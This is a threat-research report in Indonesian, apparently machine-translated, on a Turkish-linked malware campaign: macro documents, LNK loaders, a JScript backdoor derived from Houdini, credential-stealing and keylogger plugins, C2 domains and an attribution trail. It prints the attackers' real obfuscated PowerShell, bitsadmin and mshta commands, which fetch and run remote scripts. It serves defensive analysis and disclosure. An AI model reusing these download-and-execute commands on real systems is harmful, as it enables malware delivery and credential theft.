Spesialis dari kelompok riset ancaman

Pusat Keamanan Teknologi Positif (Pusat Pakar Keamanan) menemukan kampanye jahat yang telah aktif sejak setidaknya pertengahan Januari 2018. Operasi ini ditujukan untuk pengguna dari Brasil, Inggris, Hongaria, Jerman, Latvia, Amerika Serikat, Turki, dan Filipina. Berbagai alat dan teknik digunakan untuk menginfeksi dan mengontrol PC korban. Laporan ini merinci tahap infeksi, utilitas yang digunakan, fitur pengorganisasian infrastruktur jaringan, serta jejak digital yang mengarahkan kami untuk menjadi kandidat peretas.

Ringkasan

- Penyerang memproses worm 10 tahun lalu, dengan mempertimbangkan teknik modern

- Kebun binatang alat yang digunakan bersama dengan infrastruktur jaringan yang luas

- Tersangka utama adalah pekerja lepas Turki

Pengiriman Payload

Dokumen kantor

Pada tanggal 5 April 2019, sebagai bagian dari pelacakan ancaman baru, spesialis Pusat Keamanan PT menemukan dokumen kantor yang mencurigakan. File dengan ekstensi .docm (dokumen MS Word dari sampel baru dengan dukungan makro):

- dibuat beberapa hari sebelum penemuan (2019-03-31),

- berisi gambar untuk meyakinkan pengguna untuk mengaktifkan makro,

- dibuat pada sistem dengan bahasa Turki (ini dibuktikan dengan nilai-nilai bidang metadata: "Konu Başlığı" - "Judul Topik", "Konu Ba l, 1" - "Judul Judul, 1"; Terjemahan Google Terjemahan).

Fig. 1. Jebakan pemberitahuan makro yang khas

Fig. 1. Jebakan pemberitahuan makro yang khasKode makro agak dikaburkan, tetapi singkat: menggunakan cmdlet Background Intelligent Transfer Management (BITS) untuk PowerShell, memuat dan menjalankan skrip JScript dari server penyerang:

Shell ("pow" & "ershe" & "ll -comm" & "and ""$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb1.js;');Start-Process -WindowStyle hidden -FilePath 'cmd.exe' -ArgumentList '/c %systemroot%\system32\wscript %temp%\bb1.js'""")

Penggunaan PowerShell dan modul atipikal untuk mengunduh file dari server web adalah karena upaya untuk menghindari pembatasan pada peluncuran dan pelaksanaan program yang tidak dipercaya.

Ada beberapa dokumen serupa. Misalnya, salah satunya adalah file .doc (dokumen MS Word gaya lama) dengan halaman kode karakter dalam bahasa Turki. Pekerjaan makro juga sangat mirip:

Shell "cmd.exe /c bitsadmin /transfer myjob /download /priority FOREGROUND https://definebilimi.com/up3e.js %temp%\o2.js & wscript.exe %temp%\o2.js", vbHide

Dalam hal ini, penulis menggunakan teknologi BITS yang sama, tetapi dengan bantuan bitadmin utilitas sistem yang sah. Yang menarik, tanggal pembuatan dokumen dan waktu ditemukannya sumber-sumber publik mengirimkan kepada kami pada pertengahan Juli 2018. Dengan demikian, serangan relevan untuk setidaknya satu tahun. Selain itu, server penyerang yang sama digunakan untuk mengunduh muatan; pendekatan penamaan skrip yang dapat di-load dalam JScript serupa.

Dokumen lain memiliki ekstensi .rtf (Rich Text Format). Ini berisi beberapa dokumen .xls (dokumen MS Excel gaya lama) dengan konten yang sama. Kode makro benar-benar identik dengan yang diekstrak dari dokumen asli, dan kebetulan nilai-nilai halaman kode dan bidang XML HeadingPairs mengarah ke kepengarangan yang sama.

Pintasan LNK

Perlu dicatat bahwa dalam kampanye ini, tidak hanya dokumen kantor yang digunakan sebagai tahap awal infeksi. Kami bertemu beberapa file .lnk berbahaya (Windows Shell Link), yang, ketika diluncurkan, menjalankan perintah berikut:

C:\Windows\System32\cmd.exe /c powershell -command "$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb.js;')" & %systemroot%\system32\wscript %temp%\bb.js

Label didistribusikan pada pertengahan Maret dan akhir April 2019.

Metadata pintas berisi nama pengguna win7-bilgisayar (dari bahasa Turki "win7-computer") - pengguna sistem tempat mereka dibuat.

Kami dapat dengan aman berasumsi bahwa email phising adalah skenario yang paling mungkin untuk mengirimkan file berbahaya pada tahap pertama infeksi.



Houdini Metamorfosis

Semua objek yang diperiksa dari tahap pertama mengunduh infeksi dan menjalankan skrip yang sama dalam JScript (tanpa memperhitungkan perbedaan kecil). File tidak dikaburkan dan tidak dikemas, dan satu-satunya hal yang telah dilakukan untuk mempersulit analisis adalah nama variabel acak. Ini adalah pintu belakang pada platform WSH. Dari fitur karyanya, berikut ini dapat dibedakan:

- Alamat host dan port server manajemen dilindungi dalam skrip

- Interaksi dengan C&C dilakukan melalui permintaan POST dari protokol HTTP.

- Pada saat awal pekerjaan, string "is-bekle" dimasukkan ke dalam bidang URI, diterjemahkan dari bahasa Turki sebagai "siap-siap".

- Bidang User-Agent berisi informasi singkat tentang sistem dengan pembatas yang ditentukan (dalam hal ini, "<|>"):

- Nomor seri hard drive

- nama pengguna

- versi sistem

- nama skrip

- nama antivirus

- nilai variabel lingkungan% ProgramData%,

- kehadiran .Net FrameWork 4.5.2 dalam sistem,

- batas waktu antar permintaan,

- Java dalam sistem.

- Periksa lingkungan untuk subjek kotak pasir Lab Kaspersky dengan nomor seri hard drive yang diberikan. Dalam hal kebetulan, berhenti bekerja.

- Ini menerima dari server dan menjalankan perintah yang diberikan; Inilah beberapa di antaranya:

- mengunduh file dari server,

- unggah file ke server

- mengumpulkan konten clipboard,

- koleksi isi katalog,

- pengumpulan informasi proses,

- menjalankan perintah di interpreter cmd.exe,

- mengambil dan mengirim tangkapan layar,

- Ambil dan kirim basis data Chrome dan Opera dengan kata sandi.

Fig. 2. Awal skrip yang dimuat dalam JScript dari server penyerang

Fig. 2. Awal skrip yang dimuat dalam JScript dari server penyerangDengan adanya komentar, struktur kode, nama-nama perintah yang digunakan dan format untuk mengumpulkan informasi tentang sistem, seseorang dapat menggambar paralel dengan worm VBS terkenal, Houdini. Pada 2013, kolega kami dari FireEye memberikan

analisis terperinci

tentang fungsi trojan ini, pemrosesan perintah dan pengumpulan informasi di mana mereka terjadi dengan cara yang sama. Tampaknya dalam kasus kami penyerang mengambil sebagai dasar model worm terkenal, menulis ulang fungsi tidak dalam VBScript, tetapi dalam JScript, dan mengganti beberapa baris bahasa Inggris dengan yang Turki.



Fig. 3. Memproses perintah backdoor JScript

Fig. 3. Memproses perintah backdoor JScriptPerlu dicatat bahwa sebagai penanda hasil eksekusi perintah, string yang berisi substring "Bcorp" digunakan. Itu juga hadir atas nama server manajemen ip1 [.] Bcorp.fun.

Di server penyerang







Menurut Shodan, per 30 April 2019, seorang penyerang meng-host server web berdasarkan

AppServ . Tampaknya server tersebut tidak dikonfigurasi dengan cermat: misalnya, halaman phpinfo tersedia, yang mengungkapkan informasi konfigurasi yang menarik. Ketika menganalisis tautan web tempat malware diunduh, ternyata server memiliki direktori terbuka (./a direktori) yang mencantumkan alat penyerang lainnya.

Fig. 4. Homepage dari server penyerang

Fig. 4. Homepage dari server penyerang Fig. 5. halaman phpinfo di server penyerang

Fig. 5. halaman phpinfo di server penyerang Fig. 6. Daftar direktori terbuka server penyerang pada akhir April 2019

Fig. 6. Daftar direktori terbuka server penyerang pada akhir April 2019 Fig. 7. Daftar direktori terbuka server penyerang pada akhir Mei 2019

Fig. 7. Daftar direktori terbuka server penyerang pada akhir Mei 2019Di bawah ini adalah deskripsi file yang terdeteksi.



Houdini jscript

Pertama-tama, kami menerima banyak variasi cacing Houdini yang dimodifikasi, yang dibahas di atas. Dari versi ke versi, skrip mengalami perubahan kecil: nama host (husan2.ddns.net, ip1.bcorp.fun, ip1.qqww.eu), ports (86, 87), nama variabel, perintah individual muncul atau menghilang. Satu versi bahkan dibingkai sebagai scriptlet di JScript.

Fig. 8. Houdini JScript sebagai scriptlet

Fig. 8. Houdini JScript sebagai scriptletBotol bcorp

Backdoor ringan buatan Java. Ini berinteraksi dengan C&C melalui TCP pada port 22122. Dapat:

- jalankan perintah dalam interpreter cmd.exe,

- tentukan versi sistem

- Daftar direktori

- unggah file

- mendaftar di direktori startup dan cabang startup registry.

Tampaknya inilah mengapa cacing yang dimodifikasi memeriksa Java dalam sistem. Pada saat yang sama, tidak jelas mengapa menggunakan backdoor tambahan, karena yang asli memiliki serangkaian fungsi yang cukup.

Dapatkan-chromecreds

Pembungkus PowerShell untuk mengekstraksi riwayat, login, kata sandi, cookie dari browser Chrome. Beberapa versi berisi pustaka pembantu System.Data.SQLite.dll untuk sistem x86 dan x64 dalam bentuk yang disandikan base64, sementara yang lain menganggap kehadirannya dalam direktori% APPDATA%. Komponen datang sebagai plugin tambahan untuk backdoor JScript utama.

Mulai-keylogger

Implementasi PowerShell dari keylogger sederhana. Komponen datang sebagai plugin tambahan untuk backdoor JScript utama.

Fig. 9. Cuplikan Kode Keylogger PowerShell

Fig. 9. Cuplikan Kode Keylogger PowerShellWebBrowserPassView

Utilitas dari Nirsoft untuk mendapatkan info masuk dan kata sandi dari peramban populer. Penyerang menggunakan versi penulis, setelah sebelumnya dikemas dengan ASPack untuk mempersulit analisis atau memotong deteksi oleh indikator.

RAT NetWire

Alat komersial yang tersedia untuk umum untuk kontrol PC jarak jauh. Digunakan oleh berbagai kelompok kejahatan dunia maya. Pengembang perangkat lunak rumit analisis dan penemuan dengan mengemas RAT ke dalam PE pada platform .NET dan menggunakan obfuscator kode 4.1 DeepSea.



TCP Dengarkan

Utilitas GUI sederhana dari AllScoop untuk menguji parameter router atau firewall. Setiap port mendengarkan merespon dengan string yang diberikan, mengakhiri koneksi.

Fig. 10. GUI dari TCP Listen Utility

Fig. 10. GUI dari TCP Listen UtilityLnk loader

Shortcut loader, mirip dengan yang sudah dipertimbangkan sebelumnya. Saat memulai, jalankan perintah berikut:

C:\Windows\System32\cmd.exe /v /c "set i=h&&ms!i!ta http://ip1.qqww.eu/1/f.htm"

Kali ini pintasan dibuat di bawah pengguna lain (desktop-amkd3n3).

Pemuat skrip

Dalam grup ini kami telah menggabungkan berbagai bootloader dari RAT di atas. Semuanya berukuran kecil (hingga 1 KB), dalam berbagai format (.htm, .xsl, .hta, dll.), Kode ini dieksekusi dalam beberapa bahasa scripting (JScript, PowerShell) dan dikompilasi sambil jalan C #. Berikut cuplikan kode beberapa sampel:

Fig. 11. Fragmen pemuat .htm

Fig. 11. Fragmen pemuat .htm Fig. 12. Fragmen dari bootloader .xsl

Fig. 12. Fragmen dari bootloader .xsl Fig. 13. Fragmen bootloader .ps1



Fig. 13. Fragmen bootloader .ps1Pe loader kecil

Selain pemuat skrip, file PE pada platform .NET ditemukan. Mereka juga kecil (hingga 10 KB), dengan fungsi luas serupa:

Fig. 14. Contoh kode terurai dari salah satu loader PE

Fig. 14. Contoh kode terurai dari salah satu loader PExRAT

Proyek yang tersedia untuk publik dan didistribusikan secara bebas untuk manajemen PC jarak jauh. Berbagai versi dan modifikasi tersebar luas. Ditulis dalam C #, sebagian dikaburkan.



Panel Bcorp vs. pembangun

Bagian server kontrol untuk backdoor JScript. Pada saat yang sama, itu adalah perancang bagian klien. Merupakan PE pada platform .NET. Tidak dikaburkan, tidak dikemas. Antarmukanya menyerupai bagian server yang didesain ulang untuk Houdini worm VBS yang telah disebutkan. Selain mengirim perintah, itu mengunduh komponen dan plugin tambahan yang dijelaskan sebelumnya ke mesin yang terinfeksi: lingkungan Java, skrip PowerShell dan utilitas dari Nirsoft untuk mengumpulkan informasi dari browser, skrip PowerShell untuk mencegat penekanan tombol, dll. Sangat aneh bahwa proyek ini disebut BcorpRat , yang dapat dilihat pada judul jendela pada gambar di bawah. Dan dalam nama namespace dari kode sumber adalah baris "Btech", yang akan kita bahas nanti.

Fig. 15. Panel kontrol pintu belakang JScript, jendela utama

Fig. 15. Panel kontrol pintu belakang JScript, jendela utama Fig. 16. Panel kontrol JScript-backdoor, jendela perancang bagian klien

Fig. 16. Panel kontrol JScript-backdoor, jendela perancang bagian klienInfrastruktur jaringan

Selanjutnya, kami akan melakukan analisis yang lebih rinci dari alamat yang berinteraksi dengan ini atau program jahat penyerang lainnya. Mari kita mulai dengan domain definebilimi.com, yang diakses oleh dokumen kantor dan pemuat pintas.

definebilimi.com

Pada 16 Januari 2018, domain ini memiliki pemilik baru. Ngomong-ngomong, "define bilimi" secara harfiah diterjemahkan dari bahasa Turki sebagai "harta ilmu pengetahuan". Di bawah ini adalah data paling menarik dari sejarah catatan WHOIS pada waktu itu.

Tabel 1. Informasi tentang pendaftar (pemilik) domain definebilimi.com

Akan ceroboh untuk mengklaim bahwa data tersebut asli. Negara yang ditunjukkan dan frekuensi kemunculan jejak bahasa Turki dalam kode memungkinkan kita untuk berasumsi bahwa kebetulan ini bukan kebetulan. Dan alamat email berisi substring "btech", yang telah kita perhatikan.

Sejarah perubahan pada server NS yang memberikan informasi tentang domain terdaftar terlihat menarik:

Tabel 2. Sejarah server NS untuk domain definebilimi.comHost buhar.biz dan qqww.eu telah ditemukan sebelumnya di malware.

buhar.us

Sejarah baru domain ini ("buhar" dari Turki - "pasangan") dimulai pada hari yang sama dengan sejarah definebilimi.com - 16 Januari 2018.

Tabel 3. Informasi tentang pendaftar (pemilik) dari domain buhar.usSituasinya mirip: sekali lagi, beberapa data terlihat palsu kecuali untuk alamat pos ("buharcin" dari Turki - "lokomotif").

bcorp.fun

Domain telah terdaftar sejak 23 Maret 2019. Selain fakta bahwa Turki terdaftar kembali sebagai negara, Bcorp terdaftar sebagai organisasi klien. Sebenarnya, kita melihat hal yang sama dalam nama domain itu sendiri, seperti pada beberapa paragraf sebelumnya.

husan2.ddns.net

Sangat mengherankan bahwa penyerang memperoleh host tidak hanya dengan cara klasik. Sejak pertengahan Maret 2019, penggunaan yang disebut server DNS dinamis telah dicatat. Teknologi ini memungkinkan penyerang untuk menyembunyikan alamat IP mereka secara efektif dan memastikan vitalitas pusat kendali mereka. Perlu diperhatikan beberapa prediktabilitas dalam pemilihan nama: misalnya, setelah beberapa bulan, penggunaan domain husan3.ddns.net ditemukan, tetapi aktivitas domain husan.ddns.net dimulai pada April 2017.

bkorp.xyz

Sejak awal April, peretas, yang terus bergerak di sepanjang jalur anonimisasi, mendaftarkan domain menggunakan layanan WhoisGuard, Inc., yang berlokasi di Panama; bkorp.xyz, prntsrcn.com dan i37-imgur.com hanyalah beberapa contoh. Server NS yang digunakan masih menautkannya ke domain jahat lainnya.

qqww.eu

Selain fakta bahwa domain ini, seperti domain bcorp.fun, memiliki subdomain ip1, ada detail penting lainnya. Informasi tentang pendaftar menunjukkan organisasi Osbil Technology Ltd., yang diduga berlokasi di Berlin. Faktanya, organisasi dengan nama yang sama terletak di pantai Siprus di kota Famagusta - di wilayah Republik Turki Siprus Utara yang diakui sebagian. Dan situs

web resmi perusahaan terletak di domain, yang merupakan server-NS dari domain bcorp.fun dari Maret hingga Mei 2019. Kami tidak menemukan tanda-tanda kompromi dari server nama, dan fitur infrastruktur dari penyedia NS (mengganti klien dengan data penyedia di kolom pendaftar) memungkinkan untuk menyembunyikan informasi klien dari akses publik.

Fig. 17. Informasi tentang pendaftar (pemilik) dari domain qqww.eu

Fig. 17. Informasi tentang pendaftar (pemilik) dari domain qqww.euAlamat IP

Untuk kelengkapan, di bawah ini adalah alamat IP - dengan beberapa domain yang sesuai dengan mereka pada interval waktu yang berbeda:

- 5.255.63.12

- bcorp.fun

- husan.ddns.net

- husan2.ddns.net

- husan3.ddns.net

- qqww.eu

- 192.95.3.137

- bcorp.fun

- bkorp.xyz

- definebilimi.com

- i36-imgur.com

- i37-imgur.com

- i38-imgur.com

- i39-imgur.com

- prntsrcn.com

- qqww.eu

- 192.95.3.140

Di bangun dari peretas

Di antara alat jahat dan tambahan, gambar penasaran ditemukan di server penyerang:

Fig. 18. Gambar di direktori di hosting penyerang

Kami tidak mengurangi resolusi gambar, tetapi menempatkannya di sini dalam bentuk di tuan rumah.

Meskipun kualitas gambar rendah, kami dapat menetapkan bahwa ini adalah tangkapan layar dari halaman tentang transaksi yang diselesaikan dengan cryptocurrency pada resource blockr.io. Ini tidak berhasil, jadi kami mencoba menemukan segala sesuatu yang berkaitan dengan nama IMG_JPEG-0371e4dce3c8804f1543c3f0f309cc11.jpg yang dengannya gambar disimpan oleh peretas. Jejak menyebabkan hasil pemrosesan pada penganalisa online beberapa file yang namanya bertepatan dengan nama gambar kami. Objek yang diproses adalah pintasan Windows, mirip dengan yang sudah kita periksa sebelumnya. Sebuah foto terlampir padanya dengan foto kartu identifikasi seorang warga negara Turki, yang nama keluarganya bertepatan dengan nama keluarga yang ditunjukkan ketika mendaftarkan domain - Yaman.

Fig. 19. Kartu identifikasi dengan boot loader

Pemrosesan pintasan di kotak pasir online tidak terjadi karena pengguna mengunduh file, tetapi dengan mengirimkan URL yang diperlukan untuk mengunduh dan memproses objek:

hxxps://github.com/btechim/prntsrcn/blob/nm46ny/IMG-0371e4dce3c8804f1543c3f0f309cc11.jpg.lnk?raw=true

Akun github pengguna sudah diblokir, namun, dengan menggunakan tautan kita dapat mengatur nama panggilan pengguna (btechim) dan nama proyek (prntsrcn). Nama proyek bertepatan dengan nama salah satu domain yang ditemukan dalam kampanye (prntsrcn.com), dan nama panggilan pengguna berisi btech substring, yang muncul dalam kode program panel admin yang disebutkan di atas.

Mencari nama panggilan pengguna membawa kami ke sumber freelancer di mana halaman pengguna dari Turki berada - dengan nama panggilan yang sama, dengan nomor telepon, alamat surat dan profil Facebook yang dikonfirmasi - menawarkan layanannya dalam mengembangkan perangkat lunak di bidang keamanan siber.

Fig. 20. Halaman dugaan penyerang di sumber daya untuk freelancer

Kesimpulan

Selama beberapa bulan, para pakar Positive Technologies memantau perkembangan kampanye jahat asal Turki dan mentransfer akumulasi data ke CERT Turki. Jauh dari sering bahwa selama satu rangkaian serangan penggunaan teknik modern dan alat daur ulang 10 tahun yang lalu digabungkan. Penyerang menggunakan berbagai alat (dengan tujuan, berdasarkan platform, dengan tingkat kesulitan) untuk mendapatkan kontrol penuh atas PC target. Perlu dicatat variabilitas pendekatan dalam mempersiapkan infrastruktur jaringan dalam upaya untuk menyembunyikan identitas mereka. Namun, sekali lagi tidak semuanya diperhitungkan, keangkuhan dan beberapa kelalaian dikeluarkan oleh pelaku. Studi ini dirujuk ke Pusat Respons Insiden Keamanan Informasi Turki.

IOCLoader kantor:

3305720da73efbcb7d25edbb7eff5a1a

5b6d77f3e48e7723498ede5d5ba54f26

